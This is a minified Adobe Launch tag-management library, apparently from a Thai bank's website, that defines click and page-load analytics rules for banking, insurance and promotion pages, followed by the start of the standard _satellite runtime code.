Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/business/sme/digital-banking/kshop/pages/index.aspx",valueIsRegex:!0},{value:"/en/business/sme/digital-banking/kshop/pages/index.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe229eb3803da4673b0d01050af9024fd",name:"KPLUS Go Inter : Main : inc_creditcard",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_inc_creditcard",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_inc_creditcard"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe4f68c5a190340b39af367169c0f2b22",name:"TEST.NAN  click condition 1 - waiting period",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverageterms > div > div > div.accordion-group > div:nth-child(1)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd_new.aspx"}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"Allow_Cookies",value:"Y"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event376"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"TEST.NAN  click condition 1 - waiting period",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe570fb6182984a2d916eb390578a5433",name:"Insurance : IPDOPD : Add data to first click - cal_ipdopd",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cal_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd.aspx",valueIsRegex:!0},{value:"/th/sickhealth-ipdopd",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/9693e27fd138/d6c17e136edd/775e6e5f495e/RC3a037dc2c86445ef8be813027cc19c76-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe69f7097d6ef48f99c6612d92e4fb21d",name:"KShop : Main : Click download",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#navigation-page-sticky > div.stickyNav-panelWidgets > div.box-cta > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#navigation-page-sticky > div.stickyNav-panelList > div.stickyNav-wrapper > div.box-cta > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/business/sme/digital-banking/kshop/pages/index.aspx",valueIsRegex:!0},{value:"/en/business/sme/digital-banking/kshop/pages/index.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"KShop : Main : Click download",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe71431e3112b4327825ffcd338d09816",name:"Insurance : cicashback : click after add data",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cal_ci",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_calulate",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/cicashback.aspx",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event407"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : cicashback : click after add data",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe84ac83e418b4a948663eef92994dbad",name:"KShop : Promo : Click download",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btn-downloadlink",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/promotion/pages/new-kshop-mol-2024sep.aspx",valueIsRegex:!0},{value:"/en/promotion/pages/new-kshop-mol-2024sep.aspx",valueIsRegex:!0},{value:"/th/promotion/pages/new-kshop-2024sep.aspx",valueIsRegex:!0},{value:"/th/promotion/pages/new-kshop-2024sep.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"KShop : Promo : Click download",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe9c78661e4ef4a968b7f76e46dc6ed07",name:"Insurance : Multioffering : ipdopd_detail click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_ipdopd_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event381"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLef3231390a0848ccab53add4de5191d8",name:"Insurance : PA KPlus : See Details",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#pa-safepack_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#pa-pa_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#pa-paplus_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/pa-kplus.aspx"},{value:"/th/personal/insure/life/pages/pa-kplus.aspx"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event39"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf261a148bf2943de81a933b9de6c33b8",name:"KShop : Promo MOL : Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/promotion/pages/new-kshop-mol-2024sep.aspx",valueIsRegex:!0},{value:"/en/promotion/pages/new-kshop-mol-2024sep.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf3ef98cd174c4144ae9c4eb2664e2aaa",name:"Insurance : Travel KPlus : Apply Click International",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ta-international_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ta-international_floatapply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0},{value:"/th/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar61",type:"value",value:"International"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event13"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf89aa999a9ad4d55a9a36085ca974faa",name:"Insurance : KWeb : Page Load ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/sickhealth-ipdopd",valueIsRegex:!1},{value:"/th/dhealth-easycare"},{value:"/th/cicashback"},{value:"/th/ci-diy"}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf96fdb3de2fd463c92c63ed709020a16",name:"PDPA : k_web : mouse down : get consent",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"#ctl00_ctl40_g_de821f98_f653_413d_bd2d_1ab4dbd94ed8 > div > section.pdpa-b-content.pdpa-fons.pb-3.at-element-marker > div:nth-child(4)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pdpa-reconsent-kplus/pages/pdpa_b.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e17\u0e38\u0e01\u0e40\u0e21\u0e37\u0e48\u0e2d"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfe5ce27f7f6c42acabf3fbee60953b2f",name:"Insurance : happy-life-protect-10-10: click after add data",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contentSection > div > div.broker_navBarBroker__OSDLz.broker_active__-z91i.broker > div > ul:nth-child(2) > li > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_calulate",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_2 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_3 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cond_coverage_1 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#more_promotion_happy-life-protect-10-10",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_linechat",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#contact_btn_call24",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_consult",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_1 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_2 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_3 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_4 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq_tab_1_5 > i",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cal_happy-life-protect-10-10",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/happy-life-protect-10-10",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event402"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : cicashback : click after add data",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&dt(t)){var o=e[0];if(1!==e.length){var s=e.slice(1);if(!r(o))return i(s,t[o],n);var l=t[o=a(o)];Array.isArray(l)&&l.forEach((function(e){return i(s,e,n)}))}else t.hasOwnProperty(o)&&"string"==typeof t[o]&&(t[o]=n(t[o]))}}if(window.atob){var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,l=Object.assign,u=window,c=u,d=function(e,t,n,r){var a,i=Boolean(t&&Array.isArray(n)),o=Boolean(i&&e),s=document.createElement("a");if(i){var l=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||l(),/^\/\/.+/.test(e)?s.href=c.location.protocol+e:s.href=e),s.hostname||l(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var d=function(){if(null!=a)return a;if(o){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=s.protocol+"//"+e}else a="";return a},p=function(e){return o&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},f={getTurbineHost:d,decorateWithDynamicHost:p,get isDynamicEnforced(){return i}};return c&&r.onDebugChanged((function(e){e?c.dynamicHostResolver=f:delete c.dynamicHostResolver})),f},p=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},f="debug",m=function(e,t){var n=function(){return"true"===e.getItem(f)},r=function(t){e.setItem(f,t)},a=[],i=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},v="Module did not export a function.",b=function(e,t,n){return function(r,a,i){i=i||[];var o=e.getModuleExports(r.modulePath);if("function"!=typeof o)throw new Error(v);var s=e.getModuleDefinition(r.modulePath),l=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(l,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(l,a);return o.bind(null,u).apply(null,i)}},h=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},g={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,P=!1,k=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==g.DEBUG||window.console[e]||(e=g.INFO),window.console[e].apply(window.console,t)}},I=k.bind(null,g.LOG),S=k.bind(null,g.INFO),C=k.bind(null,g.DEBUG),V=k.bind(null,g.WARN),w=k.bind(null,g.ERROR),x=function(){var e=P;P=!0,k.apply(null,Array.prototype.concat(g.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},j={log:I,info:S,debug:C,warn:V,error:w,deprecation:x,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:I.bind(null,t),info:S.bind(null,t),debug:C.bind(null,t),warn:V.bind(null,t),error:w.bind(null,t)}}},O=u,T="com.adobe.reactor.",E=function(e,t){var n=T+(t||"");return{getItem:function(t){try{return O[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return O[e].setItem(n+t,r),!0}catch(e){return!1}}}},F=E,D="dataElements.",A=F("sessionStorage",D),M=F("localStorage",D),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},R={},N=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},U=h,B=j,q={setValue:function(e,t,n){var r;switch(t){case L.PAGEVIEW:return void(R[e]=n);case L.SESSION:return void((r=N(n))&&A.setItem(e,r));case L.VISITOR:return void((r=N(n))&&M.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case L.PAGEVIEW:return R.hasOwnProperty(e)?R[e]:null;case L.SESSION:return null===(n=A.getItem(e))?n:JSON.parse(n);case L.VISITOR:return null===(n=M.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},G=function(e,t,n,r,a){return function(i,o){var s=t(i);if(!s)return r?"":void 0;var l,u,c=s.storageDuration;try{l=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void B.error(H(s,i,e.message,e.stack))}if("function"==typeof l){var d,p=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(a(p,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=l(n(p,o),o)}catch(e){return void B.error(H(s,i,e.message,e.stack))}return c&&(null!=d?q.setValue(i,c,d):d=q.getValue(i,c)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=U(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}B.error(H(s,i,"Module did not export a function."))}},K=h,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},z=function(e,t,n){for(var r,a=e,i=0,o=t.length;i<o;i++){if(null==a)return;var s=t[i];if(n&&"@"===s.charAt(0)){var l=s.slice(1);a=W[l](a)}else if(a.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];a=a.getAttribute(u)}else a=a[s]}return a},Y=function(e,t,n){return function(r,a){var i;if(t(r))i=n(r,a);else{var o=r.split("."),s=o.shift();"this"===s?a&&(i=z(a.element,o,!0)):"event"===s?a&&(i=z(a,o)):"target"===s?a&&(i=z(a.target,o)):i=z(e[s],o)}return i}},$=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},J=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},X=J,Q=j,Z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");Q.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=X(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,a,i){var o={definition:n,extensionName:r,require:a,turbine:i};o.require=a,e[t]=o},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=j,te=!1,ne=function(e){return function(t,n){
var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=j,ae=function(e,t,n){var r,a,i,o,s=[],l=function(r,a,i){if(!e(a))return r;s.push(a);var o=t(a,i);return s.pop(),null==o&&n?"":o};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?l(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return l(e,n,t)}))},a=function(e,t){for(var n={},r=Object.keys(e),a=0;a<r.length;a++){var i=r[a],s=e[i];n[i]=o(s,t)}return n},i=function(e,t){for(var n=[],r=0,a=e.length;r<a;r++)n.push(o(e[r],t));return n},o=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return s.length>10?(re.error("Data element circular reference detected: "+s.join(" -> ")),e):o(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},oe="undefined"!=typeof window&&window.Promise||void 0!==o&&o.Promise,se=oe,le=function(e,t,n){return function(r,a,i,o){return o.then((function(){var o,s=r.delayNext;return new se((function(t,n){var a=e(r,i,[i]);if(!s)return t();var l=r.timeout,u=new se((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+l/1e3+" seconds to complete. "))}),l)}));se.race([a,u]).then(t,n)})).catch((function(e){return clearTimeout(o),e=t(e),n(r,a,e),se.reject(e)})).then((function(){clearTimeout(o)}))}))}},ue=oe,ce=function(e,t,n,r,a){return function(i,o,s,l){return l.then((function(){var l;return new ue((function(t,n){var r=e(i,s,[s]),a=i.timeout,o=new ue((function(e,t){l=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));ue.race([r,o]).then(t,n)})).catch((function(e){return 